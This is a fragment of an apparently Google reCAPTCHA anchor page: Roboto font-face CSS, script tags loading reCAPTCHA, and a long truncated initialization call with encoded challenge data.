  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-DlThJUbZyplwDl8zEmGZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-DlThJUbZyplwDl8zEmGZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-DlThJUbZyplwDl8zEmGZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZcOPTcOQwqtgw7rDizEgw67DkcKxbiXCvsKLw5B2wq7CqMKrFcOEU2PCvinDuS/Co2vCuB7DoX5qwo5Wwo3DscOxw7kuwqcpIcOIATVCw6PCjMOgw6HDsGRbw54Rw6DCqMO4w418eUXCvMKZbcOAw5EHw6jClcKpHsKxL3tew4kNLGk9w5rDsXXDkATCgsKQw5IuJnXDksKYJ8OGwoduN3HDkcKuMsKBw53CosO7UMKtBjMBT8OaJAwmwq/[base64]/LMOBwrvCqsKcwq0DB8KfW8OUS8KGw7chTMOKFT0gCMK4AijDl8Oow4hNDcOrGSbDg8KBwrnDvcKTwrVpVlB2NhYZwo/[base64]/CsK3Q8OYdMOaNy3CpgTDkGVbwqQrfi0kwo/DjMKVw53DrsKZZHjDuRtcwr9ew6hQXcKMRkHDvG49csO4CsKnw6rDssKMRGlBA8OnKE1Nw4PCrlc5A3hZaXRWbUQaacKxR8KiwrIGAsOOEsOPKsKtHsO2NMODJMKvCcONw7AEwpMzVsO6w7lpVQMjGkJ0GcKxfT9rN0tnwqbDvcO/[base64]/[base64]/[base64]/[base64]/w65Fw5jCiMKgI03ClGdswo0OBcKPw5/DmBpPSW3DsDvDp1hIw5rCsxRoTcOKJzTCqDTCrhx6ODXCo8Ohw5RDV8KfOsKkwqpbwqAIwq0QC2R8wovDisK7wo/Ct3JEw5rDmVUMETtdOMOzwq3CpHzDqxs3wrHDpj0nQUA8PMK6Mk/Cs8K2wqfDscK9OnfDnjZGBsK3wqoBYVjCnsKAwqJ7C2E+RsO1w67DowTDgMOcwoIgejDCs0J/[base64]/wo7DmcKuw4XDosOmOT10SMK+wofDrcO+cC/CqcOgw4HCpwXCjsOawoTClcKbwplKNh3CnMKWc8OpeATCicK/wpfCsAkkwrfDmXIQw53CnSwAwpXDocKowqJrw5gYwo3DjsKlZsO7wpvCsAtJw4oowpdcw5jDkcKFw54Qw7BHC8OlAg7DlXPDnMOaw5cVw6Ymw6MYw4kdUFtoUsKXRcKNwosnbUvDtXfChMOTFlVoFcK4BS9aw4Yuw6HDj8Orw4/ClsKJO8KPcMO3D37DgcKxJsKuw7LDnsKFLsOdwoDCs3/DklrDpS/[base64]/DuMKaf0JtLsOkL2LDmcK4wopEw67DusOTwpg6woDDmkgPwrMxw6Viwqw+S2PCkX/Cnj3CkVbCtsKFYVzCsGd3TMK8VxXCnsOSw60HIkc6Z05aP8KXw4jCvcOlKHXDqjtNOXAYIibCszh1UxsnZSU7S8KsElLDs8KtCMKPwrDCgsKmWzgCcRjDk8OfWcKPwqjDsV/Duh7Di8OJwozDgARWHMOEwpzClALDh2LCmsKTwojCmsOeRGFOFk7DnFpMcBEKE8OIw63Cl1xkNEA5ZnrCk8K3TcOrPsOLMcKhJ8K3wrlaBzrDisOlI2vDn8KWwoImM8OAw7FawprCoEJawrrDhnEWJ8KzVcKIQ8KXYX/CmyLDnHp6w7LDrC/CsAIqC3fDg8KQG8O6XAnDmm9dJ8K7w4kxDg/CtXVTw6VCw7rDn8KpwpJkcHHCmxHCqB8Jw53DrAImwrzDg2xrwpDCo1xmw43DnAg7wq8Fw7sJwqIYw6lswrEaEcK2w6/Dgw/CgMKnJMORXMOFwrrCtU8mZAEKAMKbw7vCjsONXcKGwpJKwqU3JixEwqTCnX44w5vCtAMGw5PCuFxzw7ECw7fDlCUjwowbw4jCoMKbbFDCiQh3ScOzUMKYwqHCn8KRbgFaa8O3w7DCp37Dg8K2w6jDnsOdVcKKEj0UTxgrw6PCiihWw43DpcOVwqNgwpBOwpXCvC/[base64]/CocK4dhLCnV/CvsK+wq7CncO2U8Osw6cWwqDCg8KYNmoHHTw0UsK2woPCv0fDuFzCoQM6wqIIwojCgMK7EMKJA1LCrlU1PMOhwrTCrR99REZ+wrvCuz5qwoRjT3rDmzHCgH8DecKFw4jDicKfw48fOXDDvMOkwqvClMOgLMOTXMOgdsOjw5bDjl/[base64]/DlsKGTDEyw6vDiCsmf1TDg8KTXcOZw7LCisOlwrpAw6LCmsKewoXCmcKNOGzCiylSw5fDtH7CpHzChcO6wqASFsKqD8ODdwnCuChMw63Cq8ODw6ZNw5zDksKTwq7Dhk8XG8ORwrzCjsOrwolgQ8ODa3PClcK8cyHDkcKoK8K5W2l9W2F9w58/RDtZQsO4P8Kyw7vCqcKQw6kKSMKTTMK+FxxgKcKLw5nDgVvDjX/Cr3fCqkQ0GMKJY8Opw55Xwo4owr5lGAXDg8Knay/DvcKsUMKew7Vew4VOB8KVw5TCncORwoLCiQzDjsKJwpHCksK3bVLDqHcuKcKXwpfDj8Kqwq91EA4RCjTCjA19wqbCpkQHw7PCusO8w73Cv8OlwoDDm0rDqcO3w77DvWnDr17Cl8KoMid/wppJXkfCjcOmw67CkFfDl1rDuMOoPQ5ZwpMVw582HR0Nayt9WBdmI8K8N8O9MsKhwqrCpCPCvsKLw4xeR0BrC3LDii4mw5LDsMOaw7rCmCp7wpbDvHN+w6DCil1Rw580N8OYw7RbZMK/[base64]/[base64]/[base64]/[base64]/wqfCiFnCpiPCgiVRw6TDn8OHw4c3ASsiw4DDiQbDucKlHW8Bw4FvZ8Kuw5k3wp1xw4PCiH7Djkhsw5g+wrobw4jDj8ORwozDmsKBw6khGsKMw7LCnQ3DisOJT1/CkFrCjsOIFy7CjMKbT1nCncOTwrgbFgoBwrLDjkRlS8OLdcOCwobCsx/CisK/[base64]/Dm3jDuELDscKLSWgAwpTCkADDlhrDosKkw6rCl8Kuw7duwoJPGDLDnnhgw7nCgMOzCcKPwp/[base64]/[base64]/DpsKGw4kaczbDnMK5w4pKUsKBMifDhGZZwqdewrzDpMOQfMOLwozCr8O4wqTCsH4tw73CvsKRSgXDqcOqwoQhKcKDSy4WJMOPVcOJw6TCqFk/YMKVd8OQw7rDhxPDhMO9VMO1DjvCmMKlJsOFw6wcWyUcSMK8M8Odw6TCl8KBwrJhWMOvdsOIw4RUw6DDocK6OErCiz0/wopjL1lwwqTDvCLCrMODQ2xpwocmK1jCgcOaw7/[base64]/DtsKDa8KZaRAAFh12dsOuwqHDk8OvWjhGwrwsw5zDsMKxw5klw5nCq34Ow43DqiLCn0jDqsKAwp0tw6LCp8OFwo5bw6fDmcOBw6bDqsOnTcOyMH/DskkbwrDCm8KYwq1hwr7DhMK5w40nBDjDrsOSw44VwocgwpPDtiNYw6YGwrbDul1/[base64]/fW/[base64]/[base64]/[base64]/DsOXwpxCw7jDrcOwwrnCqQxwEsK0acORIRnDoHXClsOswp/DosK3wpLDsMO/ClJDwrV1YCxuAMOBQyfCh8OZWsK3CMKnw63Cr2DDrR4owrBWw69uwoHCrkxsHsOawqrDoFlgw4JFA8KawovCjMOGw4RvFsKAFghAwp/Dh8KoAMKDVMK8ZsK0w5grwr3DpiM1woNGAj9tw6zDrcOXw5vCgFJLJ8KFw5HDssK8QsOvNsOmYhA8w5Nww57Cv8KYw4nCr8O2LMOwwrhEwqY+RsO7wp7DlFRPZMO+L8OpwpRFOnfDgmPCvVbDkG7DrMKQw5xFw4PDq8ORw4hOIx/[base64]/IFYcfgNhwp3DsX3DmlLCoQrCph/DhH3DlAHDqsORw4AvEUnDm05BAcOlw4Ixw5HDr8KTwoNiwrgJL8KfOcKIwr0fDMKvwrvCv8Kxw4hgw5psw44/wp8TFcO/wocVEjXCtFEew4rDszLCssOywowUM1rCoSNxwqVkwo08OMOTdcOPwq8lwoVTw4pVwo1qbBHDszjCtHzDh0NbwpLDlcKdbMKFw7bDgcOBw6HDq8K3wofCtsKGw5DDr8KeM0JRcxVCwqPCkBJmeMKbHcORLMKbw4EowqfDoBJ2wq8UwrNywpB1V0Uqw5M/YHczOcOFJMO/JXAsw7vDrMObw7DDsE0gcsOWAh/Ci8OCNMKFZw7DvcKHwrxPIcODaMKPw5oGUcOJNcKdwr8xw51nw6/[base64]/DiMO9bcOkXS0kBVJDwpfCgBV3w6nDrMOZBRJrw5HCv8Ksw7lVw7Zaw5HCuFc0w6oHEWl7w7zDk8Oaw5fCo0DChiJ/SMKTHsONwrbDssOjw4MlM0FfXVwYZcOPFMKVdcO6V3/CoMK5OsKzKMKvw4XDrjrCnigJTXsjw6jDn8OBOA7CrcKGc1nDr8K1EDTCgDnCgnnDlTjDocKXw78Bw4zCq3ZfbX/ClMOKU8KxwpFxKRzCocK0SQoZwo15IQAlSXcaw5/DocOHwq5Vw5vCq8OtGMKYGcKGCQXDqcKdGsOfMcObw5hdcgXCq8K9HMOULMKuwqpiMjJIwoTDs1Q1GsOSwrHCicKGwpRtwrXCozVkMGBOK8K/fMKdw7sXwqBxZ8OuY1d0wqfCs0TDqUXCiMKVw4XCssKCwrMtw5tYF8OVw5jCvcKTWiPCmx1Gwo/Dkglfw7cfXMOuEMKeKhoBwpV2YMO6wpzCn8KNEMKmA8KLwq4Yb2bCs8KWBcOYVcK2OS8cwpFIw6shX8O4woXDscOdwqV8FMKQazQDw7oVw5TCqSLDs8Kaw4Uhwr7DqsKVdMKXKcKvRTl4wptTCwjDm8KIAlN/w7/[base64]/Djj7DgCDCrMOqVMOeRsKXJMO8Z8KcIsObLiBbfwzCosKPOsOywokVGzIsP8Ovwp4GAcKyOcOWPsOkwpHDlsOawpszacOoMj7CixrDmk/[base64]/CjsOiwrLDuSzClMOHTMK5dSbCkyzCqXfDgsOVDHgVwpbDu8OWw5FHXDNvw5DDs0fDmMOaJj7CqcKFwrLDp8Kdw6/CsMKNwp4+wp7Cj3vCsBjCpWPDk8KhFxXDiMK7IcOxScObJHBuw5DCuR7Dh0ktwpPCi8OkwrVgPcKKDQVdJcK4w7AewrnCtMOXPcOYJD4mwrrDsUzCrVI+FWTDi8OowpI8w4ZawpbDnyvClcOIPMO/wrB+a8OyDsKswqPDi3MfZ8OFQWPDvC/[base64]/[base64]/DiMO9YEQKJBMaOsK5w5zDiVxsZS0iwpTDo8OoGsO3wqMCVsOnYEAbHgzCucKkCmvDljk/V8O7wqjCtsKEK8KtXcOlFAXDk8O4wpjDozLDt3hNYcK+wqnDkcOCw7tLw6g+w5rDhGHDjCw3KsKSwp3Ct8OTDzxHWsKIwqJNw7PDsnnCm8KHdxohw5w0w6p7RcKHEQQ8TMK5YMOxw6PDhi1IwpBywpvDrVwvwqp4w6vDjMKZWcKtwqvDrHFew7FtFSwnwq/[base64]/BsKvwqRJwo/ChCU7w67CgsKSw6bDgsKiOcK4QDoANC0rV3DCu8O6GWgLUcKzWQfCncKWw5PCtWFXw4HDisO/VgRawpEFAsKWesKIQSjCgcKZwq4qSXbDh8OPNcKPw5A4wrPDvxnCoT3DqwJRwqIrwqPDksOrwqMVLWzDu8ODwpTDiEhSw6rDucK3CcKGwpzDjhDDi8OBwpjCisOmwpLDhcObwp3DsXvDqsOww4lobhF1wpjCnMKXw47DvQdlMAnCqWsfbsK/KcK5w77DvcKFwpZ/wotnDMOcRA3ClRTDq0XCpcKOOsOow49MMcOlccOzwr/Cq8OEPcOMXsKjw4fCokEuP8K1cgLCim/DmUHDsWwAw5IJD3TDvsKRwo/DrcKAIcKNBMOhZMKheMKdOFlcwowhAUpjwqDCrMOVIRnDoMKkTMOJwoMmw6snX8KKwr7DgMKGDcOxNBjDksK9IwdjWW3Ckg0Zw5YZwr7CtcKTYMKabMK2wpJNwqUSBEhIOQvDo8OAwoDDncKiB2pYCsOzNngWw69YNFlfG8OjbMOIJgzChhjCqAhlwr/[base64]/Dh8Kgwo9iw6bCj3kmI8K0cljDvxR9QAfCsCnCpsOWw4zCkMO0wrTDkyTCn0UWd8O2wq7CisOeJsK0w79xw4jDh8OEwrATwr0Qw6RYDMOQw6xuXsOow7I3wp9kOMKiw75Mwp/[base64]/[base64]/[base64]/d8KcC8Opw4XCgcOHw7FFwoXDg8OowofCpUF0wqN3w7/DszjCuXHDkEPChX/CicOOw7TDkcOOTmdGwqsFwr7DgEzCisO8wr7DiDgEHFrDvMOKbV8hKMKkSwoSwobDjnvCv8KWFWnCi8OsKMKPw5TCv8OJw7LDucK9wp7Ci0xgwoUvIsKow5QowoZHwp/CsCnDkcOfSAzCg8OjV0jDo8Okc1h+LsOaY8O9wpfChMOJw5bDhkw8CVfDs8KIw6JjwrPDukHCo8O0w4fDt8OywqEUw6nDpMOQbWfDkUJwEjjDuAJRw5p5Gg3Dux3Cj8KbSR3DhsKtwqQZdiB7QcO0JcKSw5/DucOPwrfCnmUTRmrCqMOFP8KnwqZ5ZVrCocOLwrTDsT0BXQrDjMOnX8Klwr7CiSxMwptOwoDCmMONd8O8woXCqQHClnsnw43DhR9VwrPDisKqwofCpsKcf8OxwprCrEvCq0fCoW5lw4DDk3zCsMKUGyYpSMOvw5jDtSJ5GynDlcO5MsKZwqDDng/[base64]/Djw8DT8OoCcKKw5TDvMOYVg9iw43DpxLCtwPCqyFcAEMCGDXDgcOUPVcVwofCph7CnWLCncOlwqHDk8KvLjfCmgjCsgVDdG/CuXzCkjfCssOIKEzCp8KQw4rCpmd9w4wCw6TChDvDhsK/MsOIwovDp8OKwo7DqSl5w7rCu198w7DCgMOmwqbCol5EwrvCpUjCmcKVc8O5wobChGpGwoNjXzzDhcKbwqAGw6RBWWggw5/Dkkd5wrV7wpTDmTsqPTN8w7gYwqTCi3MOw4dmw6nDsQnDlMOQDcOWw4bDksKLdsO9w68OHsKRwrILwooZw7jDj8OYA3IvwpTCgcOawoYMw7/CoRDDm8KhFSXDjgNEwpTCscK4wqhow5xCQ8K/bw1aPWRtHcKZXsKrw6tnSDfDpMOJQl3Cl8ODwq3Du8KYw50CVMKmCMOhLMOhYg4QwoIqHAPCgsKXw4onwoIBbyxCwrvDnzbDhMOCw6VYwpFyQcO8IsO8wo03w5lewpvDkDHCo8KNbCgZwqPCs0/DmnfCiF3CgUvDih3ClcObwodhasO1c3ZnJcKuacOBLyRzeTTDknXDhcOew7jCvy9ywpxqTHIYw4gYwq54wovCqEfClXlpw5woQ0LChsKbw4/DgsO3KlMGe8KRIyQ9wr1XNMOMWcKrVsKewp5Dw5nDqcKjw515w4tVWMOVw7jCtkXCsw5iw5DDmMOWFcOvw7plH1XDkz3Dt8OPDMO2JcKFKyfCn2k3N8KBw6PCu8Omwr5Iw7LCnsKaCsOTMF1uAcOkNxBzYlzDgMKbw7wEwr/DuCTDmcKkd8KCw7M3aMKRw6DCoMKyRwnDlm/ChcK/bMOWwpDClQbCvQ4LA8OKCsKGwpnDtyfChMKYwoDChcK3wq4gPRXCssOuHWkGScKvwrAdw6QlworCg1Bawpgmwo/[base64]/[base64]/YcOJXSnCisKywpjDvcKIw4bClMKvOMKfUsO9LcOtJcOfw5MGw4PDjADCiEtPcGvCqMKAS1HDhg9Zen7CnDJYw489V8KED2/CixJIwoc5woTCvBfDjsObw5ZFwqknw44jJC3DocO5wpN3AUZZwr7CnjbCvcOpLcOoeMKjwpPCsh5SNSZLUDnConbDkn/[base64]/AWbDryc/[base64]/DgUsTMz/DlFnDtggkJULCt8OXwo/[base64]/CjcKZLMKCw4Fzw53DlMOew5BONcOgRsOpwrXCnHZJDR7CnxPCpEjCgsKKQsOXcjA3w68qE1DCgMOcKcOaw4l2wpccw7RHw6DDkcK2w43DpV0bakHDncOLwrPCtcO3woLCtx5uwq8Mw6zDjVPCq8OkUsK3wrXDgMKGe8OOXX4wDMOHw4zDkwjDqMO1RcKOw7R/wqI9woPDi8Okw4vDn2LCvMKcNsK9wrTDvMKIbcKRw7p0w7kWw7B3O8Kqwoc0woM5a1DCrk7DvcOuasOTw5bDt2/CvRRvfHfDpcOEwqzDrcORw7vCscOxwoPCqBXCgEozwqxDw4XDqcKIwpzCpsO2w47CtlDDjcKYBQlFbCtfw6DDujTDjMOuYcO2GcOHw5/CkcO1SsK/[base64]/[base64]/CvcKlwqweXBPCh3dPwp7CtcKvw4LDtcKKw7/[base64]/[base64]/wpXDjWHCj8OiV8OIMj7DisO7IcKVJ8Osw7VKw7pww5U9bmjCg0PCig7CtsOaFgVFAzrCkEVuwrYsShfCr8KTTCkwDsK8w4xDw7XCm0HDlcKbw4VIw4XDqMOZw4l/A8O7woNuw4zDm8OLcwjCvR7DkcOiwpk7Ti/Cp8O4PRLDvcO6TcKfSBFLJ8KCworCrcK6N37Ci8OAwrUFGmfDoMOEBBPCnsKHET7Dj8KRwqBRwr/Du3LDiwt6w7IYPcO1wqVdw5g7L8OyZXdSZ1ViDcKFE2YPK8OPw4MKSznDs2nCgiZfejMaw5HClMKnYMKRw6RmJ8KswrUkWwjClQzCnERTwpBDw4XCuU/Cq8KYw4vDoC3CnkTCmT8TDsOHUsKew5Q9R1/Co8OzMsKcw4DCmSsMwpLDqMKdUDgnwrIKf8KTw7V4w7rDqyLDhVfDgFfDgAo3w6JCJEvCsmvDhcOpw4RLczTDssK+bCgBwr/DnMK7w6HDmz50R8KvwodAw74sHcOJG8ObXsKXwp8SN8OiOcKtV8Ohwq3CisKOcxYMejUpIh1hwohnwrHChsKGTsOycCHDq8K/cEAaeMORAsOywoLDtMK8YkNlw4/CuFLDtm3DvMOIwr7DmyNEw7UHIxXCi0DDuMORw7hlAXE/[base64]/[base64]/EsK0w5bCgcKmw6F3wrsmQsKgE8O6wo5zwp3DtcOJHhl3OQfDmMODw6kJW8OVwpXDm21Zw57CpELCkMKEVcKpw75EXWg9Mngfwr0YJynDm8KAesOzXMKYNcKxw6nDqMKbVA1KTAbCgcOPSXfCuX/[base64]/esOgw6LDi8OOworCozLDqMOvw7JjUcKESMKNURDDnmzCvsKzGVPDgcKiAsKTA2zCkcOMADMzw5DDnMK/BcOZBG7Ckw3DtMK6wrnDtkcvfVJlwpkPwql5w6zCkgXDgcKAwp7Cgj8MXkAZw5U9VQJjUW/CrsO7KMOpIE9KQzPDjMKEZWnDocKdKnPDisOUesO/wp0GwpY8fC3CusK0wqfCtsOtw7fDgsOlwrHCuMOkwqHDh8KVcsOOMCzDljTDicKSfcObwqEwZihQERrDuQ8ZbWLCjjUNw6YiRXxjLcKfwrHDsMOkwpbCi0XDq3DCpEp7esOnU8KcwqVIHU/Cg39fw40wwqzDsiAqwofDlCjDt14BQS7DjRnDiR5ew5Irb8KdC8KRL2vDhcOOwpPCs8OGwqbDk8OwWMKsIMO/wqxhwp/Dq8K1wow7wpDDosKZTFnClAh1wq3DuhfCvU/CtMKzw7kaw7HCvXbCtgpcDcOMw7rChcKUPgfCkMKdwpELw5bCrh/CpMOdbsOdw67Dn8OmwrkBGcOGBMOlw7nDghTCqMO6w6XCjk3DgHIuccOjS8K8dcK8wpIQwrzDuzUdBsO1w4vChgo9UcOswpPDvsOSCsKlw57DlMOkw7BuIFdbwpYvLMKOw4bDmjEswq3DuGfCmDDDmsKqw64/Z8K4wp9nJhBvw43DplFrUlM9dsKlfcODUSTCiXLCuFsDICsKw5DCojwRacKhJ8OqLjDDlkh7HMKXw64EYMOPwrxgcMKzwqnCgUgdUk9FNwkhQsK7w4TDoMKYRsKSw7Fuw6HCrBzCt3VWwpXConrCk8OcwqgDwq3DsmfCtk99wokGw6rDrgQcwoADw5/CvVbCuQ96Pj1lRiV6wpLCjcO9FsKHRCUBb8Oxwp3CrMOkw63CrcOTwq0vIz7Dsj8fw4cTRsOHwobDmk/DgMKJw4YAw5fCr8KleB3CmMKMw67DuDkbEm7CgcOXwrx9NUZDd8OJw4/CkcOUNWQzwrTCt8OKw6fCsMO2wrIxBMOVZcOxw4ciw4PDgX1XYX5zPcOPXWDDtcO3Z2FUw4PCmcKaw7QPLUbCjAfCgMO9LMOlaQXCsRRAw5koKHHDlsOkaMKdAUpMZsKeMl50wrMUw7/Ct8OfUTDCinQDw4fDhsOPwqEnwrTDrcO+woXDtUXDmQkVwq/DpcOWwoUaC0V7w7hyw6w+w73DvFxEb3nCvS/[base64]/w4LCscOvwr5YwoppGF/DlWJXEWNmw5VIbcKMwr0VwoXDqhdGOcO/P3ppf8Ocwo3Dm35Lwo57dVbDrxnCgg/[base64]/CrRvDqcOtZx7CscO2w63DpSHCu2HDvMKzKMOacsOYQ8Ktw6J6wqhVGGDCtMOaXsOQEylYa8KYJ8Ovw4zCu8OxwpljPH/[base64]/QBgrTy89w4HDthBpw4fCtxjCtwVFRjnCt8O9anjCuMOCasOYwoAkwqnCnjhjwr8Qw5Nzw7HDrMO7dWDChcKPw4nDmznDvMOtw4/DksKFecKMwqnDsgVqFsOsw6kgA34Rw5nDnT/Dv3QiJGHCoi/CkHBBGMOhBToswrMIwqhgwqHCkETDpBTCvsKfYDJkNMO3RRXCs3U3Bg4Sw4XDg8KxDAc5CsO6b8KUwoE7w4rDnsKFw6NQODo3Pl51CcOkdcK2VsOrC0LCjR7DuS/CkwZ3LgsNwolhFF7Dom4oDsKuwrgoWcKsw5Ntwphrw5vCssKPwr3Dk2bDtWbCmQ9Yw4BawqrDpcOew7XCvTIJwrzDq2PCusKdw40sw6bCoHzCthBVLk0JPBXCrcKuwqlfwoXDsg/Ds8Kdwq8yw7XDuMKrKsKHDcOxOxDCrw5/w6/CpcODw5LDnMOUN8Omei4dwqohKkXDlsOrw6BJw6rDvVrDn0HCnsORJMODw5wOw7VYVWDDsxzDjRllLAXCu